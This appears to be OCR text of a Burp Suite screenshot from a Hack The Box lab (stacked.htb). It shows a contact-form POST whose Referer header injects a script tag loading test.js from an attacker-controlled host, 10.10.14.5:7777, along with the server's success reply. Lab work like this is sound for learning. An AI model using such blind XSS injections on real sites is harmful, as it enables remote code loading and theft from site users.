 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: <script
src="http://10.10.14.5:7777/test.js"></script>
13 DNT: 1
14 Sec-GPC: 1
15
16 fullname=miao&email=miao%40miao.com&tel=123456789012&
subject=222&message=aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 03:01:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}